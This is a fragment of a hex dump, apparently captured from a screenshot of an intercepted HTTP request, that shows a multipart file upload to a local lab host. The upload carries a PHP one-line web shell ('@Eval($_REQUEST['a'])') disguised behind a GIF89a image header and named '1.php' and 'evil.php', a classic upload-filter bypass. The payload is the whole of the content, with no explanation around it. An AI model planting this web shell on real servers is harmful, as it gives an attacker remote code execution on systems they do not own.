 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 32 ttp://192.168.12
39 2e 31 33 30 3a 38 30 38 30 0d 0a 43 6f 6e 6e 9.130:8080 Conn
65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 52 ection: close R
65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 eferer: http://1
39 32 2e 31 36 38 2e 31 32 39 2e 31 33 30 3a 38 92.168.129.130:8
30 38 30 2f 0d 0a 55 70 67 72 61 64 65 2d 49 6e 080/ Upgrade-In
73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a secure-Requests:
20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1 ----------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 33 30 31 33 36 30 39 39 36 37 32 36 39 ---3013609967269
34 38 32 31 39 34 32 38 34 31 33 34 38 33 33 35 4821942841348335
0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 ; name="file"; f
69 6c 65 6e 61 6d 65 3d 22 31 2e 70 68 70 22 0d ilename="1.php"
0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 Content-Type: a
70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 pplication/octet
2d 73 74 72 65 61 6d 0d 0a 0d 0a 47 49 46 38 39 -stream GIF89
61 0d 0a 3c 3f 70 68 70 20 40 45 76 61 6c 28 24 a <?php @Eval($
5f 52 45 51 55 45 53 54 5b 27 61 27 5d 29 3b 3f _REQUEST['a']);?
3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d > -------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
33 30 31 33 36 30 39 39 36 37 32 36 39 34 38 32 3013609967269482
31 39 34 32 38 34 31 33 34 38 33 33 35 0d 0a 43 1942841348335 C
6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 65 76 ame="name" ev
69 6c 2e 70 68 70 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d il.php --------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 33 30 31 33 36 30 39 39 36 37 32 -----30136099672
36 39 34 38 32 31 39 34 32 38 34 31 33 34 38 33 6948219428413483